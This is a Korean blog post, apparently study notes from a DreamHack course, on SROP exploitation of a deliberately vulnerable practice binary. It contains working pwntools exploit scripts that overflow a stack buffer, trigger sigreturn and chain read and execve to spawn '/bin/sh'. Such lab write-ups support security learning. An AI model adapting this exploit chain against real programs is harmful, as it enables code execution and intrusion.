SROP 실습 예제는 다음과 같다
// Name: srop.c
// Compile: gcc -o srop srop.c -fno-stack-protector -no-pie
#include <unistd.h>
int gadget() {
asm("pop %rax;"
"syscall;"
"ret" );
}
int main()
{
char buf[16];
read(0, buf ,1024);
}


보호 기법🛡️
checksec를 사용해 보호기법을 확인해보자
코드 분석 🔎
int main()
{
char buf[16];
read(0, buf ,1024);
}예제에선 16바이트 버퍼에 1024바이트를 입력할 수 있기 때문에 스택 버퍼 오버플로우가 발생한다.
따라서 gadget함수의 코드를 사용해서 sigreturn 시스템 콜을 호출하여 레지스터를 조작하여 쉘을 획득할 수 있다.
익스플로잇 설계
1. sigreturn 호출
SROP를 하기 위해서는 sigreturn 시스템 콜을 호출해야한다.
예제의 gadget 함수 내부의 코드 가젯의 주소를 알아내고, 시스템 콜 번호와 syscall 명령어를 통해 sigreturn을 호출하면 된다.
2. execve 호출
sigreturn은 스택 영역의 값을 레지스터로 복사한다.
따라서 1024 바이트를 입력할 때 sigcontext 구조체를 생각하고, execve 시스템 콜을 호출하기 위한 인자를 모두 설정하면 된다.
sigreturn 호출
pwntools에서 바이너리 내에 특정 코드를 검색하고, 해당 주소를 가져오는 기능을 제공한다.
이를 통해서 가젯의 코드를 알아내고, RAX 레지스터의 값을 sigreturn 시스템 콜인 15로 조작한다.
# Name: srop.py
from pwn import *
context.arch = "x86_64"
p = process("./srop")
elf = ELF("./srop")
gadget = next(elf.search(asm("pop rax; syscall")))
print(gadget)
payload = "A"*16
payload += "B"*8
payload += p64(gadget)
payload += p64(15) # sigreturn
payload += "\x00"*40 # dummy
payload += p64(0x4141414141414141)*20
p.sendline(payload)
p.interactive()다음의 코드는 스택 버퍼 오버플로우를 통해 RIP를 pop rax; syscall; ret 가젯의 주소로 조작하고, RAX 레지스터를 15로 조작한 익스플로잇 코드이다.
디버깅을 하기 전에 다음 사이트를 참고했다.
여기서 좀 헤맸었는데, 익스플로잇 코드를 실행을 한 다음 이로부터 얻은 PID를 통해 다른 터미널 창에서 attach 해주면 된다.

sudo gdb attach -p [PID] -q
디버깅이 된 다음 main 함수를 디스어셈블 해주었다.

코드를 살펴보면 main+25에서 read함수를 호출하는 걸 확인할 수 있으므로, 여기에 bp를 걸어주면 된다.


continue를 해준 화면에서도 확인할 수 있지만, i r 명령어를 통해 확인한 결과 sigreturn 시스템 콜이 호출되어 레지스터가 "A"로 덮어쓰여진 걸 확인할 수 있다.
execve 호출
execve 시스템 콜을 호출하기 전에, sigcontext 구조체에 정의된 레지스터의 순서를 고려해서 스택에 값을 써넣어야 한다.
매번 구조체를 확인하며 스택에 값을 삽입하는 것이 힘들기 때문에 pwntools에서는 SROP 공격을 수월하게 하게끔 SigreturnFrame 클래스를 제공한다.
다음은 파이썬 인터프리터에서 해당 기능을 사용한 예제이다.

코드를 살펴보면, 조작할 레지스터에 값을 삽입하면 스스로 구조체에 맞는 입력값을 생성한다.
해당 기능을 통해 익스플로잇 작성 시간과 노력을 줄일 수 있다.
execve 호출
SigreturnFrame을 사용해서 execve 시스템 콜을 호출하는 익스플로잇 코드를 작성해보자.
라이브러리 주소를 알아내지 않고, 바이너리 영역에 "/bin/sh" 문자열을 작성한 뒤, execve 시스템 콜을 호출할 때 해당 문자열의 주소를 인자로 넘겨주면 쉘을 획득할 수 있다.
예제 코드에서는 read 함수를 통해서 한 번밖에 입력을 받지 않기 때문에, read함수를 호출하여 바이너리 주소에 "/bin/sh"문자열을 작성한다. 익스플로잇 코드는 다음과 같다.
# Name: srop.py
from pwn import *
context.arch = "x86_64"
p = process("./srop")
elf = ELF("./srop")
gadget = next(elf.search(asm("pop rax; syscall")))
syscall = next(elf.search(asm("syscall")))
read_got = elf.got['read']
_start = elf.symbols['_start']
binsh = "/bin/sh\x00"
bss = elf.bss()
frame = SigreturnFrame()
# read(0, bss, 0x1000)
frame.rax = 0 # SYS_read
frame.rsi = bss
frame.rdx = 0x1000
frame.rdi = 0
frame.rip = syscall
frame.rsp = bss
payload = b"A"*16
payload += b"B"*8
payload += p64(gadget)
payload += p64(15) # sigreturn
payload += bytes(frame)
p.sendline(payload)
# execve("/bin/sh", 0, 0)
frame2 = SigreturnFrame()
frame2.rip = syscall
frame2.rax = 0x3b # execve
frame2.rsp = bss + 0x500
frame2.rdi = bss + 0x108
rop = p64(gadget)
rop += p64(15)
rop += bytes(frame2)
rop += b"/bin/sh\x00"
p.sendline(rop)
p.interactive()먼저 SROP를 통해 read 시스템 콜을 호출하여 bss 영역에 0x1000바이트만큼 입력받고, RSP 레지스터를 입력한 bss 영역의 주소로 바꿔 다시 한 번 리턴 주소를 조작할 수 있게 했다.
SROP 코드를 확인하면 execve 시스템 콜을 호출하고, 뒤에서 입력한 "/bin/sh" 문자열의 주소를 인자로 전달한다.
익스플로잇 결과는 다음과 같다.

'DreamHack > SystemHacking' 카테고리의 다른 글
| [Dreamhack System Hacking] _IO_FILE (0) | 2022.11.18 |
|---|---|
| [Dreamhack System Hacking] send_sig (0) | 2022.11.14 |
| [Dreamhack System Hacking] SROP (0) | 2022.11.14 |
| [DreamHack System Hacking] rtld (0) | 2022.09.22 |
| [DreamHack System Hacking] __eviron (0) | 2022.09.21 |